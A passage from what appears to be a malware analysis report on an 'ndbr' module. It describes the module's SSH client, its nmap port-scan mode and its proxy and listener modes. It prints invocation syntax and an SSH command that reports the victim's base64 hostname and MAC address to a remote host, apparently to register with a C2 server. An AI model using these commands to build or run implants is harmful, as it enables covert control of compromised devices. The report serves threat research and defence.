If passed the dbclient or ssh parameter, the 'ndbr' module acts as the standard dropbear SSH command-line interface client but with modifications to its default options. As with the default keyfile with dropbear server command, the dbclient/ssh commands have a default identity file: /cli_key. At this time, we do not know what the dbclient (SSH client) is expected to connect to.
nmap
If passed the nmap argument, the 'ndbr' module will perform a port scan of an IP or range of IPs.
The usage is:
Usage %s -ip* <ip-addr: 192.168.0.1/ip-range 192.168.0.0./24> -p* <port: 80/port-range: 25-125> -noping <default yes> -tcp <default syn> -s <source ip> -h/--help (print this help)
ndbr
If passed the ndbr argument, the 'ndbr' module will do one of three operations based on the other parameters it is passed. The SSH commands will make use of the default keys (i.e., /db_key and /cli_key) as described above.
The third parameter must begin with the word "start," or the 'ndbr' module uninstalls itself.
If the ndbr module is executed using the following parameters:
$ ./ndbr_<arch> ndbr <param1> <param2> "start proxy <host> <port>"
The following dropbear SSH command will be executed:
ssh -y -p <port> prx@<host> srv_ping j(<B64 victim host name>)_<victim MAC address> <param2>
This causes the dropbear SSH client to connect to a remote host and issue the "srv_ping" command, which is likely used to register the victim with a C2 server.
If the ndbr module is executed using the following parameters:
`$ ./ndbr_<arch> ndbr <param1> <param2> "start -l <port>"`
The dropbear SSH server (as described above) is started and begins listening on the port specified:
`sshd -p <port>`
6/18